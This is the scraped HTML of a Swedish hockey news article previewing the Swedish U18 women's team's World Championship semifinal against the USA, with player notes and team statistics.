            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vmishockey.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-header-header-full td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_696b67d5c960f_rand td_block_template_4">
<style>
/* custom css */
.td_uid_1_696b67d5c960f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696b67d5c960f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/"><img src="https://vmishockey.se/wp-content/uploads/Betsson-top-banner-1100x150-1.gif" alt="" /></a></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-4411" class="td-post-template-3 post-4411 post type-post status-publish format-standard has-post-thumbnail category-smakronorna category-u18-vm tag-semifinal tag-smakronorna tag-u18-vm tag-usa td-container-wrap"  >
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vmishockey.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Småkronorna" class="entry-crumb" href="https://vmishockey.se/nyheter/smakronorna/">Småkronorna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">U18-VM: Inför Småkronornas semifinal mot USA</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><img width="1060" height="530" class="entry-thumb" src="https://vmishockey.se/wp-content/uploads/Smakronorna-japan.jpg" srcset="https://vmishockey.se/wp-content/uploads/Smakronorna-japan.jpg 1060w, https://vmishockey.se/wp-content/uploads/Smakronorna-japan-300x150.jpg 300w, https://vmishockey.se/wp-content/uploads/Smakronorna-japan-1024x512.jpg 1024w, https://vmishockey.se/wp-content/uploads/Smakronorna-japan-768x384.jpg 768w, https://vmishockey.se/wp-content/uploads/Smakronorna-japan-640x320.jpg 640w, https://vmishockey.se/wp-content/uploads/Smakronorna-japan-696x348.jpg 696w, https://vmishockey.se/wp-content/uploads/Smakronorna-japan-840x420.jpg 840w" sizes="(max-width: 1060px) 100vw, 1060px" alt="" title="Småkronorna japan"/></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://vmishockey.se/nyheter/smakronorna/">Småkronorna</a></li><li class="entry-category"><a  href="https://vmishockey.se/nyheter/u18-vm/">U18-VM</a></li></ul>                <h1 class="entry-title">U18-VM: Inför Småkronornas semifinal mot USA</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Av</div> <a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-12T13:59:36+00:00" >12 juni 2022, 13:59</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4411">788</span></div>                    <div class="td-post-comments"><a href="https://vmishockey.se/u18-vm-infor-smakronornas-semifinal-mot-usa/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content">
        <p><strong>En match står mellan Småkronorna och en VM-final. </strong></p>
<p>Inför avresan till USA fanns det rätt stora förhoppningar om att Småkronorna skulle kunna vara med och slåss om medaljerna, och nu står man där &#8211; med endast en match som hinder innan en eventuell VM-final. Det är dock inte vilken match, eller motståndare, som helst som väntar.</p>
<h2>Siktet inställt på revansch</h2>
<p>Efter att ha gjort en imponerande insats i kvartsfinalen mot Tjeckien står nämligen USA för motståndet i nattens semifinal. Att just värdlandet blev motståndare beror på att amerikanskorna vann grupp B, något som betydde att man slapp spela kvartfinal utan direkt avancerade till semi.</p>
<p>Nattens match blir ett tillfälle för Småkronorna att ta revansch, lagen möttes redan i premiären och då blev det förlust med hela 1-6 efter att USA gjort fyra mål i första perioden. Redan efter drygt sjutton minuters spel var därmed matchen mer eller mindre avgjord, <strong>Ebba Hedqvists</strong> reducering en bit in i tredje perioden blev bara ett tröstmål.</p>
<h2>Nyckeln till seger</h2>
<p>På pappret skiljer det fortfarande mycket mellan länderna från Europa och USA och Kanada, men de är långt ifrån omöjliga att besegra. I Finlands premiär lyckades man som bekant vinna mot Kanada och tidigare har det visat sig vara möjligt att vinna enskilda matcher även mot de länderna. Ska Småkronorna ha en chans att ta sig till final gäller det att man gör sin bästa insats hittills i turneringen och nyckeln till framgång kan mycket väl vara målvaktsspelet.</p>
<p><em>&#8211; Känns väldigt spännande och motiverande och vi är taggade på utmaningen</em>, säger målvaktstränaren <strong>Kim Martin-Hasson</strong> till VMishockey inför semifinalen.</p>
<p>I premiären fick <strong>Ebba Svensson Träff</strong> den inte så uppskattade uppgiften att vakta målet men sedan dess har ansvaret gått över till <strong>Lisa Jönsson</strong>, och 17-åringen har stundtals imponerat. I förlusten mot Kanada höll hon nere siffrorna och i segern mot Finland stod talangen för en väldigt fin insats, dessutom hade Jönsson stor del i kvartsfinalvinsten mot Tjeckien där hon bland annat stod för 30 räddningar. Något som bidrar till den fina räddningsprocenten (93.86) hon har inför nattens semifinal.</p>
<h2>En möjlig matchvinnare</h2>
<p>Mycket talar för att Jönsson i målet får en viktig roll i nattens match men det gäller att fler spelare kliver fram. I Småkronorna finns det några uttalade nyckelspelare som även får ses som lagets stjärnor och i matcher som nattens måste de ta för sig lite extra. Det amerikanska laget är fyllt till bredden med offensivt skickliga talanger men även i Sveriges lag finns det några, inte minst <strong>Mira Markström</strong>.</p>
<p>Forwarden har redan hunnit med att göra flera säsonger i SDHL med HV71 så på den här nivån får hon ses som väldigt rutinerad. Dessutom är 17-åringen relativt stor och fysiskt stark, vilket kombinerat med fin teknik och spelsinne gör henne till ett hot för det amerikanska försvaret. Hittills under VM har Markström blandat och gett men i matchen mot Finland stod hon för ett riktigt klassmål som verkligen visade vad hon kan. I sina bästa stunder är det här en spelare även för Damkronorna.</p>
<p><strong>STATISTIK INFÖR NATTENS SEMIFINAL</strong><br />
<strong>Gjorda mål</strong><br />
Sverige &#8211; 8<br />
USA &#8211; 18<br />
<strong>Insläppta mål</strong><br />
Sverige &#8211; 13<br />
USA &#8211; 1<br />
<strong>Powerplay</strong><br />
Sverige &#8211; 22.22<br />
USA &#8211; 46.67<br />
<strong>Boxplay </strong><br />
Sverige &#8211; 85.00<br />
USA &#8211; 88.89</p>
<p><strong><em>Nattens match spelas 01:30 och kan ses på SVT1 samt SVT play. </em></strong></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696b67d5ca2b1_rand td_block_template_4">
<style>
/* custom css */
.td_uid_2_696b67d5ca2b1_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696b67d5ca2b1_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Annons | 18+ | R&V gäller | Spela ansvarsfullt - www.stödlinjen.se</span><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/">
<img src="https://vmishockey.se/wp-content/uploads/Betsson-news-banner-700x300-1.gif" alt="" /></a></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://vmishockey.se/u18-vm-infor-smakronornas-semifinal-mot-usa/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvmishockey.se%2Fu18-vm-infor-smakronornas-semifinal-mot-usa%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=U18-VM%3A+Inf%C3%B6r+Sm%C3%A5kronornas+semifinal+mot+USA&url=https%3A%2F%2Fvmishockey.se%2Fu18-vm-infor-smakronornas-semifinal-mot-usa%2F&via=ishockey_vm">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://vmishockey.se/author/blindkvist/"><img alt='' src='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a></span></div><div class="td-author-url"><a href="https://benjies.blogg.se/">https://benjies.blogg.se/</a></div><div class="td-author-description"><strong><em>Sportskribent</em></strong>
Benjamin är en 30 år gammal hockeyälskare med extra inriktning inom svensk klubb och landslagshockey. Han har tidigare jobbat för en klubb i Hockeyallsvenskan och skapat hockeysändningar i allt från Hockeyallsvenskan till Hockeytrean. På fritiden så driver han en egen hemsida med fokus på Hockeyettan.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://sv-se.facebook.com/benjamin.lindkvist" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/benjiesfotomat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/benjie91swe?lang=en" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"   ><meta  content="Benjamin Lindkvist"></span><meta  content="2022-06-12T13:59:36+00:00"><meta  content="2022-06-12T13:59:36+02:00"><meta    itemid="https://vmishockey.se/u18-vm-infor-smakronornas-semifinal-mot-usa/"/><span class="td-page-meta"   ><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png"></span><meta  content="VMIshockey.se"></span><meta  content="U18-VM: Inför Småkronornas semifinal mot USA"><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Smakronorna-japan.jpg"><meta  content="1060"><meta  content="530"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_696b67d5ca9e5_rand td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_3_696b67d5ca9e5" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_3_696b67d5ca9e5 = new tdBlock();
block_td_uid_3_696b67d5ca9e5.id = "td_uid_3_696b67d5ca9e5";
block_td_uid_3_696b67d5ca9e5.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696b67d5ca9e5_rand","td_column_number":3,"live_filter_cur_post_id":4411,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696b67d5ca9e5_rand","tdc_css_class_style":"td_uid_3_696b67d5ca9e5_rand_style"}';
block_td_uid_3_696b67d5ca9e5.td_column_number = "3";
block_td_uid_3_696b67d5ca9e5.block_type = "td_block_related_posts";
block_td_uid_3_696b67d5ca9e5.post_count = "6";
block_td_uid_3_696b67d5ca9e5.found_posts = "223";
block_td_uid_3_696b67d5ca9e5.header_color = "";
block_td_uid_3_696b67d5ca9e5.ajax_pagination_infinite_stop = "";
block_td_uid_3_696b67d5ca9e5.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_3_696b67d5ca9e5);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696b67d5cc1ea" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696b67d5ca9e5" href="#">RELATERADE ARTIKLAR</a><a id="td_uid_5_696b67d5cc1f1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696b67d5ca9e5" href="#">MER FRÅN SKRIBENTEN</a></h4><div id=td_uid_3_696b67d5ca9e5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/sverige-mot-favoriten-sa-spelas-semifinalerna-i-u18-vm/" rel="bookmark" class="td-image-wrap" title="Sverige mot favoriten &#8211; så spelas semifinalerna i U18-VM"><img class="entry-thumb" src="[data-uri]" alt="Inför semifinalerna i U18-VM" title="Sverige mot favoriten &#8211; så spelas semifinalerna i U18-VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Smakronorna-dam-3-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/u18-vm/" class="td-post-category">U18-VM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/sverige-mot-favoriten-sa-spelas-semifinalerna-i-u18-vm/" rel="bookmark" title="Sverige mot favoriten &#8211; så spelas semifinalerna i U18-VM">Sverige mot favoriten &#8211; så spelas semifinalerna i U18-VM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-seger-mot-slovakien-sverige-vidare-till-semifinal/" rel="bookmark" class="td-image-wrap" title="U18-VM: Seger mot Slovakien &#8211; Sverige till semifinal"><img class="entry-thumb" src="[data-uri]" alt="Sverige vidare till semifinal i U18-VM" title="U18-VM: Seger mot Slovakien &#8211; Sverige till semifinal" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Sverige-Slovakien-U18-VM-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/slovakien/" class="td-post-category">Slovakien</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-seger-mot-slovakien-sverige-vidare-till-semifinal/" rel="bookmark" title="U18-VM: Seger mot Slovakien &#8211; Sverige till semifinal">U18-VM: Seger mot Slovakien &#8211; Sverige till semifinal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-forlust-for-sverige-mot-kanada/" rel="bookmark" class="td-image-wrap" title="U18-VM: Förlust för Sverige mot Kanada"><img class="entry-thumb" src="[data-uri]" alt="Förlust för Sverige mot Kanada" title="U18-VM: Förlust för Sverige mot Kanada" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Tilde-Grillfors-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/kanada/" class="td-post-category">Kanada</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-forlust-for-sverige-mot-kanada/" rel="bookmark" title="U18-VM: Förlust för Sverige mot Kanada">U18-VM: Förlust för Sverige mot Kanada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-mot-schweiz/" rel="bookmark" class="td-image-wrap" title="U18-VM: Seger för Sverige mot Schweiz"><img class="entry-thumb" src="[data-uri]" alt="Seger för Sverige i U18-VM" title="U18-VM: Seger för Sverige mot Schweiz" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Sverige-Schweiz-U18-VM-dam-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/sverige/" class="td-post-category">Sverige</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-mot-schweiz/" rel="bookmark" title="U18-VM: Seger för Sverige mot Schweiz">U18-VM: Seger för Sverige mot Schweiz</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-premiaren-mot-ungern/" rel="bookmark" class="td-image-wrap" title="U18-VM: Seger för Sverige i premiären mot Ungern"><img class="entry-thumb" src="[data-uri]" alt="Inför semifinalerna i U18-VM" title="U18-VM: Seger för Sverige i premiären mot Ungern" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Smakronorna-dam-3-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/sverige/" class="td-post-category">Sverige</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-premiaren-mot-ungern/" rel="bookmark" title="U18-VM: Seger för Sverige i premiären mot Ungern">U18-VM: Seger för Sverige i premiären mot Ungern</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/guide-infor-damernas-u18-vm/" rel="bookmark" class="td-image-wrap" title="Guide inför damernas U18-VM"><img class="entry-thumb" src="[data-uri]" alt="Guide inför damernas U18-VM" title="Guide inför damernas U18-VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Tilde-Grillfors-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/u18-vm/" class="td-post-category">U18-VM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/guide-infor-damernas-u18-vm/" rel="bookmark" title="Guide inför damernas U18-VM">Guide inför damernas U18-VM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696b67d5ca9e5" data-td_block_id="td_uid_3_696b67d5ca9e5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696b67d5ca9e5" data-td_block_id="td_uid_3_696b67d5ca9e5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LÄMNA ETT SVAR</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Logga in för att kommentera </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_1 td_block_widget td_uid_6_696b67d5ce5b7_rand td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="td_uid_6_696b67d5ce5b7" ><script>var block_td_uid_6_696b67d5ce5b7 = new tdBlock();
block_td_uid_6_696b67d5ce5b7.id = "td_uid_6_696b67d5ce5b7";
block_td_uid_6_696b67d5ce5b7.atts = '{"custom_title":"MEST KOMMENTERADE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696b67d5ce5b7_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696b67d5ce5b7_rand","tdc_css_class_style":"td_uid_6_696b67d5ce5b7_rand_style"}';
block_td_uid_6_696b67d5ce5b7.td_column_number = "1";
block_td_uid_6_696b67d5ce5b7.block_type = "td_block_1";
block_td_uid_6_696b67d5ce5b7.post_count = "4";
block_td_uid_6_696b67d5ce5b7.found_posts = "1948";
block_td_uid_6_696b67d5ce5b7.header_color = "#";
block_td_uid_6_696b67d5ce5b7.ajax_pagination_infinite_stop = "";
block_td_uid_6_696b67d5ce5b7.max_num_pages = "487";
tdBlocksArray.push(block_td_uid_6_696b67d5ce5b7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST KOMMENTERADE</span></h4></div><div id=td_uid_6_696b67d5ce5b7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/rangers-missar-slutspel-guldhjalten-aktuell-for-vm/" rel="bookmark" class="td-image-wrap" title="Rangers missar slutspel &#8211; guldhjälten aktuell för VM"><img class="entry-thumb" src="[data-uri]" alt="" title="Rangers missar slutspel &#8211; guldhjälten aktuell för VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/New-York-Rangers-324x235.png"  width="324" height="235" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/rangers-missar-slutspel-guldhjalten-aktuell-for-vm/" rel="bookmark" title="Rangers missar slutspel &#8211; guldhjälten aktuell för VM">Rangers missar slutspel &#8211; guldhjälten aktuell för VM</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-04T18:59:45+00:00" >4 maj 2021, 18:59</time></span>                <div class="td-module-comments"><a href="https://vmishockey.se/rangers-missar-slutspel-guldhjalten-aktuell-for-vm/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                Allt fler lag tvingas inse att de missar NHL-slutspelet. 

Grundserien rullar vidare på andra sidan Atlanten och därmed blir även slutspelet allt mer aktuellt. Flera...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/tre-kronor-stjarnan-flyttar-norrut-klar-for-minnesota/" rel="bookmark" class="td-image-wrap" title="Tre Kronor-stjärnan flyttar norrut &#8211; klar för Minnesota"><img class="entry-thumb" src="[data-uri]" alt="Gustav Nyquist och Erik Karlsson" title="Tre Kronor-stjärnan flyttar norrut &#8211; klar för Minnesota" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Erik-Karlsson-och-Gustav-Nyquist-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/tre-kronor-stjarnan-flyttar-norrut-klar-for-minnesota/" rel="bookmark" title="Tre Kronor-stjärnan flyttar norrut &#8211; klar för Minnesota">Tre Kronor-stjärnan flyttar norrut &#8211; klar för Minnesota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-02T08:17:39+00:00" >2 mars 2025, 08:17</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/oro-infor-4-nations-svenska-stjarnduon-skadad/" rel="bookmark" class="td-image-wrap" title="Oro inför 4 Nations &#8211; svenska stjärnduon skadad"><img class="entry-thumb" src="[data-uri]" alt="Jacob Markström klar för VM" title="Oro inför 4 Nations &#8211; svenska stjärnduon skadad" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Jacob-Markstrom-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/oro-infor-4-nations-svenska-stjarnduon-skadad/" rel="bookmark" title="Oro inför 4 Nations &#8211; svenska stjärnduon skadad">Oro inför 4 Nations &#8211; svenska stjärnduon skadad</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-24T11:40:51+00:00" >24 januari 2025, 11:40</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

